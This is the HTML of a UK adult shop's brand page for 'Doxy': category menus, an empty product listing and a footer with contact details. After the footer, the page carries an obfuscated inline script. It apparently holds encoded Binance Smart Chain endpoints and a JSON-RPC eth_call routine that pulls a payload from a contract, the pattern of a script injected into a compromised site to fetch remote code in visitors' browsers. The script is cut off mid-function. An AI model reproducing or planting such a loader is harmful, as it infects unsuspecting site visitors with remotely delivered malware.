			<li class="c-box-accordion-subcategories__wrapper categoryId-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Menswear</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-355     ">
			<a href="/category/355/sex-machines.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sex Machines</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-341 js-accordion-isParent    ">
			<a href="/category/341/essentials.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Essentials</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-378  is-first   ">
			<a href="/Condoms" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Condoms</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-376     ">
			<a href="/GiftsGames" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Gifts &amp; Games</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-342     ">
			<a href="/category/342/lubricants.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lubricants</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Massage Oils &amp; Candles</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Sheets &amp; Bedding</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-363     ">
			<a href="/category/363/for-him.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Him</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-364     ">
			<a href="/category/364/for-her.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Her</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-365     ">
			<a href="/category/365/for-couples.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">For Couples</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-370     ">
			<a href="/Valentines" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Valentine&#039;s Gift Selection</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-374     ">
			<a href="/TheSaleRail" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Sale Rail</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-382   is-last  ">
			<a href="/category/382/the-big-sale.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">The Big Sale</span>
			</a>
						
		</li>
	</ul>


</div>
<script type="text/javascript">
    $(function () {
        SC.Util.initAccordionCategoriesBox('1649');
    });
</script>
		</div>
	</div>
		<div id="c-layout-main__column-middle" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="brand-page" class="c-brand-page-grid" itemscope itemtype="http://schema.org/Organization">
<script type="text/javascript">
SC.Home.setSelfUrl("/Doxy");
SC.Home.pageContentsSelector = '#brand-page';
$(function(){
   $('.js-toggle-brand-description').on('click', function(){
       $(this).toggleClass('is-opened');
       $('.js-brand-description').toggleClass('is-opened');
   });
});
</script>

<div class="c-breadcrumb c-breadcrumb__list">
	<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a></span>
	<span class="c-breadcrumb__separator"></span>
	<span  class="c-breadcrumb__item">Brands</span>
</div>

<div class="c-brand-page-grid__page-title o-title__page-title">
	<div class="c-brand-page-grid__page-title-wrapper o-title__page-title-wrapper">
		<h1 class="c-brand-page-grid__page-title-content o-title__page-title-content" itemprop="name">Doxy</h1>
	</div>
</div>
<div id="responsive-filters" class="c-box-filter__mobile-filters js-mobile-filters">Filters</div>
<div class="c-dynamic-area c-dynamic-area__top"><style type="text/css">.c-brand__description {
    opacity: 1;
}
</style>
</div>

<div class="o-page-content-listing">

	<div id="brand-info" class="c-brand__info">
		<div class="c-brand__image-wrapper">
							<img class="c-brand__image" src="/userfiles/brand/image_4f04f1e310c96d873c9b61ac2ef91396.jpg" alt="Doxy" itemprop="image" />
					</div>
		<div class="c-brand__description-wrapper">
			<div class="c-brand__information-title">Brand Description</div>
			<div class="c-brand__information-wrapper js-brand-description">
				<div class="c-brand__description s-html-editor" itemprop="description"></div>
																							</div>
			<span class="c-brand__toggle-description js-toggle-brand-description">See more</span>
		</div>
		<div class="c-brand__product-counter-wrapper">
			<h2 class="c-brand__product-counter-number">0</h2>
			<div class="c-brand__product-counter-description">
				<p class="c-brand__product-counter-label">products</p>
			</div>
		</div>
	</div>


	<div class="c-brand-grid-wrapper">
		
		
		</div>
</div>

<div class="c-dynamic-area c-dynamic-area__bottom"></div>

</div>		</div>
	</div>
	</div>

<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#b3c0d2dfd6c0f3d6c5d2d2dedcc6c19dd0dc9dc6d8"><span class="__cf_email__" data-cfemail="9be8faf7fee8dbfeedfafaf6f4eee9b5f8f4b5eef0">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let 